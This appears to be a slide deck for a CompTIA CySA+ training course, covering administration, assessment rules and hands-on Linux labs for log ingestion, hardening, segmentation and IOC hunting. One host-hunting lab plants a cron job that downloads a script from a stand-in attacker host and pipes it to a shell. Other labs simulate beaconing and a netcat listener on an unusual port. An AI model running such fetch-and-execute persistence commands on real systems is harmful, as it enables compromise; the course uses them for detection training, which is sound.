Slide 1


LEARNER GUIDE · COURSE SLIDES
CompTIA Cybersecurity Analyst (CySA+) Training
WSQ Course Code: TGS-2024049211
WSQ TSC: Cyber Risk Management (ICT-SNA-4007-1.1)
Conducted by Tertiary Infotech Academy Pte Ltd · UEN 201200696W
Version v13 · Learner Guide Slides
© 2026 Tertiary Infotech Academy Pte Ltd. All rights reserved. · www.tertiarycourses.com.sg

Slide 2
COURSE ADMINISTRATION
Welcome & Housekeeping
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
2

Slide 3
TRAQOM · SSG DIGITAL ATTENDANCE
Digital Attendance (Mandatory)
1
It is mandatory to take the AM, PM and Assessment digital
It is mandatory to take the AM, PM and Assessment digital attendance for WSQ-funded courses.
2
The trainer/administrator will display the digital attenda
The trainer/administrator will display the digital attendance QR code generated from the SSG portal.
3
Scan the QR code with your mobile phone camera and submit
Scan the QR code with your mobile phone camera and submit your attendance.
4
A minimum of 75% attendance is required to be eligible for
A minimum of 75% attendance is required to be eligible for assessment and funding.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
3

Slide 4
YOUR TRAINER · GENERAL
About the Trainer
NAME
?
TITLE / DESIGNATION
QUALIFICATIONS
Your Trainer
AREAS OF EXPERTISE
General Trainer template — to be completed by the trainer
TRAINING & INDUSTRY EXPERIENCE
CONTACT
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
4

Slide 5
YOUR TRAINER
About the Trainer
ROLE
Principal Trainer, Tertiary Infotech Academy Pte. Ltd.
AA
QUALIFICATIONS
PhD - specialises in AI, automation and software engineering.
Dr. Alfred Ang
DELIVERS
WSQ courses on AI agents, automation (n8n) and app development.
Principal Trainer
Tertiary Infotech Academy Pte. Ltd.
FOUNDER
Founder and lead instructor at Tertiary Infotech / Tertiary Courses.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
5

Slide 6

ICEBREAKER
Let's Know Each Other
1
Your name and organisation / role
Your name and organisation / role
2
Your experience with security operations and SOC tools
Your experience with security operations and SOC tools
3
What you want to get out of this CySA+ course
What you want to get out of this CySA+ course
4
One security incident or tool you are curious about
One security incident or tool you are curious about
Incident-response roles
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
6

Slide 7
HOUSEKEEPING
Ground Rules
Set your mobile phone to silent mode.
Participate actively — no question is too small.
1
2
Mutual respect: agree to disagree.
One conversation at a time.
3
4
Be punctual; return from breaks on time.
75% attendance is required.
5
6
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
7

Slide 8
LESSON PLAN
Days 1-2: Foundations and Vulnerability Management
The course moves from foundations and hands-on tooling into incident response, reporting, revision and assessment.
D1
Security operations foundations
D2
Vulnerability management
Digital attendance, trainer and learner introductions Learning outcomes, Skills Framework and assessment briefing Topic 1: Security Operations Labs 1-10: logs, hardening, segmentation, packet capture, SIEM and malware triage
Digital attendance and Day 1 recap Topic 2: Vulnerability Management Labs 11-19: asset discovery, scanning, CVSS, KEV, remediation and reporting Daily recap and Q&A
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd

Slide 9
LESSON PLAN
Days 3-5: Response, Reporting and Assessment
The course moves from foundations and hands-on tooling into incident response, reporting, revision and assessment.
D3
Incident response
D4
Reporting and communication
D5
Revision and assessment
Digital attendance and vulnerability-management recap Topic 3: Incident Response and Management Labs 20-25: Kill Chain, ATT&CK, custody, forensics, containment and tabletop
Digital attendance and incident-response recap Topic 4: Reporting and Communication Labs 26-30: vulnerability reports, executive reports, metrics, compliance and lessons learned
Digital attendance and guided revision Practice exam review and Q&A Course feedback, TRAQOM survey and assessment digital attendance Final assessment and submission on the LMS
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd

Slide 10

SKILLS FRAMEWORK
WSQ TSC: Cyber Risk Management
1
TSC Title: Cyber Risk Management
TSC Title: Cyber Risk Management
2
TSC Code: ICT-SNA-4007-1
TSC Code: ICT-SNA-4007-1.1
3
This course is aligned to the SkillsFuture Singapore (SSG)
This course is aligned to the SkillsFuture Singapore (SSG) Skills Framework Technical Skills & Competency (...
Risk matrix reference
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
10

Slide 11
SKILLS FRAMEWORK
TSC Knowledge (K)
1
K1 Cyber risk assessment techniques
K1 Cyber risk assessment techniques
2
K2 Security risks, threats and vulnerabilities
K2 Security risks, threats and vulnerabilities
3
K3 Possible treatments of security risks, threats and vuln
K3 Possible treatments of security risks, threats and vulnerabilities
4
K4 Required levels of confidentiality, integrity, privacy
K4 Required levels of confidentiality, integrity, privacy and personal data protection as well as privacy t...
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
11

Slide 12
SKILLS FRAMEWORK
TSC Abilities (A)
1
A1 Develop cyber risk assessment techniques to identify se
A1 Develop cyber risk assessment techniques to identify security loopholes and weaknesses in the business
2
A2 Design cyber risk assessments by consolidating insights
A2 Design cyber risk assessments by consolidating insights from the business and various functions
3
A3 Identify cyber security risks, threats and vulnerabilit
A3 Identify cyber security risks, threats and vulnerabilities, and their impact on the organisation
4
A4 Identify possible treatments for cyber risks, threats a
A4 Identify possible treatments for cyber risks, threats and vulnerabilities identified
5
A5 Implement endorsed treatment and measures to address se
A5 Implement endorsed treatment and measures to address security gaps
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
12

Slide 13
OUTCOMES
Learning Outcomes
1
By the end of the course, learners will be able to:
By the end of the course, learners will be able to:
2
Identify cyber security risks, threats, and vulnerabilitie
Identify cyber security risks, threats, and vulnerabilities, and assess their impact on the organization.
3
Develop cyber risk assessments by consolidating insights f
Develop cyber risk assessments by consolidating insights from business to identify security gaps.
4
Identify possible treatments for identified cyber risks, t
Identify possible treatments for identified cyber risks, threats, and vulnerabilities.
5
Implement endorsed treatment measures to address security
Implement endorsed treatment measures to address security gaps and ensure data protection.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
13

Slide 14

COURSE OUTLINE
Topic 1: Security Operations (33%)
1
OS & software security
2
Logging & log ingestion
3
Network architecture & segmentation
4
Identity & access management
5
Encryption & active defence
6
Indicators of malicious activity
Syslog reference
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
14

Slide 15

COURSE OUTLINE
Topic 2: Vulnerability Management (30%)
1
Asset discovery & network mapping
2
Vulnerability scanning (OpenVAS/ZAP/Nikto)
3
Analysing scan results
4
CVSS scoring & prioritisation
5
Web application vulnerabilities (XSS/SQLi)
6
Exploitation with Metasploit
Endpoint inspection reference
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
15

Slide 16
COURSE OUTLINE
Topic 3: Incident Response and Management (20%)
1
Attack frameworks (Kill Chain, ATT&CK, Diamond)
2
Evidence acquisition & chain of custody
3
Memory & host forensics
4
Log analysis for IR
5
Containment & isolation
6
IR playbooks & tabletop exercises
Syslog reference
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
16

Slide 17

COURSE OUTLINE
Topic 4: Reporting and Communication (17%)
1
Vulnerability management reporting
Vulnerability management reporting
2
Executive incident reporting
Executive incident reporting
3
Security metrics (MTTD/MTTR)
Security metrics (MTTD/MTTR)
4
Compliance reporting (PCI DSS / ISO 27001 / NIST)
Compliance reporting (PCI DSS / ISO 27001 / NIST)
5
Stakeholder communication & lessons learned
Vulnerability identification
Stakeholder communication & lessons learned
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
17

Slide 18
ASSESSMENT
Briefing for Assessment
1
Place phones and other materials under the table or on the
Place phones and other materials under the table or on the floor.
2
No photos or recording of assessment scripts
No photos or recording of assessment scripts.
3
No discussion during assessment
No discussion during assessment.
4
Use black/blue pen for assessment (hard copies)
Use black/blue pen for assessment (hard copies). No liquid paper or correction tape.
5
Assessment scripts will be collected when the time is up
Assessment scripts will be collected when the time is up.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
18

Slide 19
ASSESSMENT
Final Assessment
1
Written Assessment (SAQ) - 1 hour
Written Assessment (SAQ) - 1 hour
2
Case Study (CS) - 1 hour
Case Study (CS) - 1 hour
3
Assessment format: Open Book
Assessment format: Open Book
4
Open book assessment ONLY includes Slides, Learner Guide o
Open book assessment ONLY includes Slides, Learner Guide or any approved materials.
5
An appeal process is available for learners assessed as No
An appeal process is available for learners assessed as Not Yet Competent.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
19

Slide 20
FUNDING
Criteria for Funding
• Minimum attendance rate of 75% based on SSG Digital Attendance record.
• Complete the assessment and be assessed as 'Competent'.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
20

Slide 21
ASSESSMENT
Assessment Flow
1
2
3
4
5
TRAQOM digital attendance
>
Assessment digital attendance
>
Sit WA then Case Study
>
Submit answers on the LMS
>
Sign Assessment Summary Record
The TRAQOM QR code and LMS submission are both handled through the LMS/TMS portal.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd

Slide 22
SYSTEMS
LMS / TMS
• Access your Learning & Training Management System for materials, attendance and certificates:
• https://lms-tms.tertiaryinfotech.com
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
22

Slide 23
COURSE REPOSITORY
Access the Hands-On Labs
Use the GitHub repository to download lab files, review commands, and revisit examples after class.
https://github.com/tertiarycourses/TGS-2024049211-CySAPlus
Option A
Option B
Runs in browser
Clone the repository: git clone <course-repo-url>.git
Download a ZIP from GitHub: Code > Download ZIP
Most labs use the free Killercoda Ubuntu Playground, so learners can practise without local setup.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd

Slide 24
TOPIC 1 · 33% OF CS0-003
Security Operations
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
24

Slide 25
TOPIC 1 · SECURITY OPERATIONS
Topic 1 Overview
1
CompTIA CySA+ CS0-003 exam weighting: 33%
2
OS & software security
3
Logging & log ingestion
4
Network architecture & segmentation
5
Identity & access management
6
Encryption & active defence
Syslog reference
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
25

Slide 26
TOPIC 1 · SECURITY OPERATIONS
Lab 1 — Log Ingestion and Time Synchronization
1
Objective
In this lab you will configure a centralised syslog collector with rsyslog and synchronise the system clock with chro...
2
Environment
Killercoda Ubuntu Playground
3
CySA+ mapping
1.1 - Log ingestion, Time synchronization, Logging levels
Syslog reference
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
26

Slide 27
TOPIC 1 · SECURITY OPERATIONS
Lab 1 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
27

Slide 28
TOPIC 1 · SECURITY OPERATIONS
Lab 1 — Hands-On Steps
▍ Step 1: Install rsyslog and chrony
rsyslog is the default Linux syslog daemon.
$ apt update && apt install -y rsyslog chrony
▍ Step 2: Verify time synchronization
The Stratum field tells you how many hops to a reference clock.
$ chronyc tracking
▍ Step 3: Inspect the rsyslog configuration
The main file routes messages by facility (auth, cron, kern, mail, daemon, local0–7) and severity (emerg, alert, crit, err, warning, notice, info,…
$ cat /etc/rsyslog.conf
▍ Step 4: Generate logs at each severity
logger is the standard tool to inject a syslog message from the shell.
$ logger -p user.info "lab1: info message"
▍ Step 5: Configure a central collector (loopback test)
Edit /etc/rsyslog.d/10-collector.conf:
$ cat > /etc/rsyslog.d/10-collector.conf <<'EOF'
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
28

Slide 29
TOPIC 1 · SECURITY OPERATIONS
Lab 1 — Hands-On Steps (cont'd)
▍ Step 6: Confirm receiver is listening
You should see rsyslogd bound to UDP/514.
$ ss -ulnp | grep :514
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
29

Slide 30
TOPIC 1 · SECURITY OPERATIONS
Lab 1 — What You Learned
1
The 8 syslog severity levels and how to filter on them
2
How to inject messages with logger and follow them in /var
The 8 syslog severity levels and how to filter on them.
How to inject messages with logger and follow them in /var/log/syslog.
3
How to centralise logs over UDP/514 with rsyslog
4
Why time sync is required before correlation - and how to
How to centralise logs over UDP/514 with rsyslog.
Why time sync is required before correlation - and how to verify it with chronyc.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
30

Slide 31
TOPIC 1 · SECURITY OPERATIONS
Lab 2 — OS Hardening and System Process Inspection
• Objective
– In this lab you will audit a Linux host with lynis, enable kernel-level auditing with auditd, and inspect running processes, kernel modules, and hardware to spot deviations from a baseline. These are exam-blueprint skills under CySA+ 1.1 (Operating system concepts — system hardening, system processes, hardware…
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
31

Slide 32
TOPIC 1 · SECURITY OPERATIONS
Lab 2 — Hands-On Steps
▍ Step 1: Install hardening and audit tools
lynis is a free CIS-style hardening scanner.
$ apt update && apt install -y lynis auditd
▍ Step 2: Inspect the file structure and configuration locations
Cyber analysts must know where configuration lives:
$ ls /etc | head
▍ Step 3: Enumerate processes (CySA+ "system processes")
Look for unexpected parents — e.g.
$ ps -ef --forest | head -30
▍ Step 4: Inspect the hardware architecture
CySA+ expects you to know x86_64 vs ARM, CPU virtualization flags, and how to read uname for kernel version (which CVEs depend on).
$ lscpu
▍ Step 5: Run a Lynis hardening audit
When it finishes, scroll to Suggestions and Hardening index.
$ lynis audit system --quick
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
32

Slide 33
TOPIC 1 · SECURITY OPERATIONS
Lab 2 — Hands-On Steps (cont'd)
▍ Step 6: Enable auditd and watch a sensitive file
-w adds a watch, -p wa records writes and attribute changes, -k tags events with a key.
$ systemctl enable --now auditd
▍ Step 7: Apply a quick hardening control
Disable an unused service and verify:
$ systemctl list-unit-files --state=enabled | head
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
33

Slide 34
TOPIC 1 · SECURITY OPERATIONS
Lab 2 — What You Learned
1
Where Linux configuration, logs, and kernel tunables live
2
How to enumerate processes, sockets, hardware, and kernel
Where Linux configuration, logs, and kernel tunables live.
How to enumerate processes, sockets, hardware, and kernel.
3
How to run a free CIS-style audit with lynis
4
How to write an auditd rule and read the resulting events
How to run a free CIS-style audit with lynis.
How to write an auditd rule and read the resulting events with ausearch.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
34

Slide 35
TOPIC 1 · SECURITY OPERATIONS
Lab 3 — Network Segmentation and Zero Trust
• Objective
– In this lab you will build two isolated network "zones" using Linux network namespaces, then enforce a deny-by-default policy between them with iptables. This is a hands-on model of the segmentation, SDN, SASE, and Zero Trust concepts in CySA+ 1.1 (Network architecture, Segmentation, Zero trust).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
35

Slide 36

TOPIC 1 · SECURITY OPERATIONS
Lab 3 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
36

Slide 37
TOPIC 1 · SECURITY OPERATIONS
Lab 3 — Hands-On Steps
▍ Step 1: Why segmentation?
A flat network lets ransomware pivot from any compromised host to every other.
▍ Step 2: Create two zones with network namespaces
Two isolated network stacks now share a wire.
$ ip netns add zone-a
▍ Step 3: Apply a deny-by-default policy in zone-b
Re-test from zone-a:
$ ip netns exec zone-b iptables -P INPUT DROP
▍ Step 4: Allow only one explicit flow (Zero Trust style)
Permit only SSH (TCP/22) from zone-a, and only an established response:
$ ip netns exec zone-b iptables -A INPUT -p tcp --dport 22 -s 10.10.1.1 -m conn
▍ Step 5: Map the model to CySA+ vocabulary
| CySA+ concept | What you built | |---|---| | On-premises | Both namespaces on local host | | Network segmentation | Two namespaces with separate…
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
37

Slide 38
TOPIC 1 · SECURITY OPERATIONS
Lab 3 — Hands-On Steps (cont'd)
▍ Step 6: Clean up
$ ip netns del zone-a
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
38

Slide 39
TOPIC 1 · SECURITY OPERATIONS
Lab 3 — What You Learned
1
How to build two isolated network zones with ip netns
2
How iptables enforces a segmentation boundary
How to build two isolated network zones with ip netns.
How iptables enforces a segmentation boundary.
3
How a deny-by-default + per-flow allow list maps to Zero T
4
The CySA+ vocabulary (segmentation, SASE, SDN, ZTNA) in co
How a deny-by-default + per-flow allow list maps to Zero Trust.
The CySA+ vocabulary (segmentation, SASE, SDN, ZTNA) in concrete commands.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
39

Slide 40
TOPIC 1 · SECURITY OPERATIONS
Lab 4 — Detecting Malicious Network Activity
• Objective
– In this lab you will generate and detect several network-based indicators of compromise: port scans, beaconing, unusual traffic spikes, and activity on unexpected ports. These are exam-blueprint items under CySA+ 1.2 (Network-related indicators of malicious activity).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
40

Slide 41
TOPIC 1 · SECURITY OPERATIONS
Lab 4 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y tcpdump nmap netcat-openbsd curl
▍ Step 2: Detect a port scan (scans/sweeps)
In terminal 1, start a capture:
$ tcpdump -i any -nn 'tcp[tcpflags] & (tcp-syn) != 0 and not tcp[tcpflags] & tcp
▍ Step 3: Detect beaconing (regular C2 callbacks)
Beaconing is malware checking in with its command-and-control server on a regular cadence.
$ for i in {1..6}; do curl -s -o /dev/null http://example.com; sleep 5; done &
▍ Step 4: Detect activity on an unexpected port
Spawn a listener on an unusual port:
$ nc -l -p 31337 &
▍ Step 5: Detect a traffic spike (bandwidth consumption)
Generate a burst of traffic:
$ for i in {1..100}; do curl -s -o /dev/null http://example.com & done; wait
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
41

Slide 42
TOPIC 1 · SECURITY OPERATIONS
Lab 4 — Hands-On Steps (cont'd)
▍ Step 6: Detect irregular peer-to-peer / rogue device patterns
ARP sweeps reveal rogue devices and lateral-movement reconnaissance:
$ ip neigh
▍ Step 7: Clean up background jobs
$ kill %1 %2 2>/dev/null; jobs
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
42

Slide 43
TOPIC 1 · SECURITY OPERATIONS
Lab 4 — What You Learned
1
BPF filters for SYN-only packets to detecting scans
2
Using tcpdump -ttt to spot beaconing intervals
BPF filters for SYN-only packets to detecting scans.
Using tcpdump -ttt to spot beaconing intervals.
3
Identifying activity on unexpected ports with ss
4
Recognising bandwidth spikes and ARP-based rogue device in
Identifying activity on unexpected ports with ss.
Recognising bandwidth spikes and ARP-based rogue device indicators.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
43

Slide 44
TOPIC 1 · SECURITY OPERATIONS
Lab 5 — Host-Based IOC Hunting
• Objective
– In this lab you will hunt host-level indicators of compromise: unauthorised processes, unauthorised scheduled tasks, new accounts, file-system anomalies, and abnormal CPU/memory consumption. These are exam-blueprint items under CySA+ 1.2 (Host-related, Application-related, and Other indicators).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
44

Slide 45

TOPIC 1 · SECURITY OPERATIONS
Lab 5 — Reference Diagram
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
45

Slide 46
TOPIC 1 · SECURITY OPERATIONS
Lab 5 — Hands-On Steps
▍ Step 1: Install tools
$ apt update && apt install -y auditd procps psmisc inotify-tools
▍ Step 2: Baseline current state
You cannot spot the abnormal without first knowing the normal.
$ ps -ef > /tmp/baseline_ps.txt
▍ Step 3: Simulate unauthorised user creation (Application-related: "Introduction of new accounts")
The diff immediately surfaces the unauthorised account.
$ useradd -m attacker
▍ Step 4: Detect a malicious scheduled task (Host-related: "Unauthorized scheduled tasks")
This is exactly what a persistence-stage attacker does.
$ (crontab -l 2>/dev/null; echo "*/5 * * * * curl -s http://evil.example/x | bas
▍ Step 5: Detect abnormal process / CPU consumption (Host-related: "Processor consumption")
Spawn a CPU-burner that mimics a coinminer:
$ yes > /dev/null &
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
46

Slide 47
TOPIC 1 · SECURITY OPERATIONS
Lab 5 — Hands-On Steps (cont'd)
▍ Step 6: Detect file-system anomalies (Host-related: "File system changes or anomalies")
Watch a sensitive directory for unexpected writes:
$ inotifywait -m -r -e create,modify,delete /etc 2>/dev/null &
▍ Step 7: Detect malicious processes via parent / command line (Host-related: "Malicious processes")
A reverse shell often has bash as a child of a network listener:
$ ps -ef | awk '$3==1 && $NF ~ /sh$/ {print}'
▍ Step 8: Detect unauthorised privilege escalation
Multiple UID-0 entries in /etc/passwd, new SUID binaries, or a flood of failed sudo attempts all qualify as "Unauthorized privileges".
$ grep -E 'sudo|su\b' /var/log/auth.log | tail
▍ Step 9: Clean up
$ kill %1 %2 2>/dev/null
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
47

Slide 48
TOPIC 1 · SECURITY OPERATIONS
Lab 5 — What You Learned
• By completing this lab you can:
• The value of a baseline before hunting.
• How to detect new accounts, cron persistence, CPU abuse, file-system drops, suspicious process trees, and privilege escalation — each mapped to a CySA+ 1.2 indicator.
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
48

Slide 49
TOPIC 1 · SECURITY OPERATIONS
Lab 6 — Packet Capture for Threat Hunting
• Objective
– In this lab you will capture live traffic with tcpdump, then perform analyst-level extraction with tshark: pulling HTTP host headers, DNS queries, and TLS SNI fields out of a pcap. These are exam-blueprint skills under CySA+ 1.3 (Packet capture — Wireshark, tcpdump).
• Environment: Killercoda Ubuntu Playground
CompTIA Cybersecurity Analyst (CySA+) Training · TGS-2024049211
© 2026 Tertiary Infotech Academy Pte Ltd
49

Slide 50
